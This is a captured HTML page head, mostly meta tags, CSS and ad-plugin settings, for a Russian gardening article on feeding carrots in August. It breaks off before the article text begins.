

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html
body_size: 37136
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Чем можно подкормить морковь в августе и что это даст</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Как и когда применять золу, борную кислоту, дрожжи, сульфат и монофосфат калия — наилучшие подкормки для моркови." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чем можно подкормить морковь в августе и что это даст" />
	<meta property="og:description" content="Как и когда применять золу, борную кислоту, дрожжи, сульфат и монофосфат калия — наилучшие подкормки для моркови." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-07-31T13:13:56+00:00" />
	<meta property="article:modified_time" content="2019-07-31T13:14:18+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411daaa8ff3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ирина Шкут" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ирина Шкут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html","url":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html","name":"Чем можно подкормить морковь в августе и что это даст","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411daaa8ff3.jpg","datePublished":"2019-07-31T13:13:56+00:00","dateModified":"2019-07-31T13:14:18+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/bc4ae6ad15db8c68f9caa0edeafc047d"},"description":"Как и когда применять золу, борную кислоту, дрожжи, сульфат и монофосфат калия — наилучшие подкормки для моркови.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411daaa8ff3.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d411daaa8ff3.jpg","width":800,"height":486,"caption":"морковь"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/virashivanie/chem-podkormit-morkov-v-avguste.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Эти подкормки сделают морковь сладкой и сочной, а также помогут ей долго храниться"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/bc4ae6ad15db8c68f9caa0edeafc047d","name":"Ирина Шкут","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5617b4a5e847964b3ec4665e67f903d?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5617b4a5e847964b3ec4665e67f903d?s=96&d=retro&r=g","caption":"Ирина Шкут"},"description":"Здравствуйте, меня зовут Ирина, мне 33 года. Очень люблю свою коллекцию гиппеаструмов, но и другие цветы не обижаю. Вот уже 4 года я пишу статьи на такие тематики как кулинария, рукоделие и садоводство-огородничество. Эти темы мне очень близки, так как я люблю делать вещи своими руками, готовить вкусняшки для своей семьи и выращивать разные растения как дома, так и в огороде. Я очень рада поделиться со всеми своими знаниями и опытом!","url":"https://vasha-teplitsa.ru/author/irinashkut"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/12102" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=12102' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
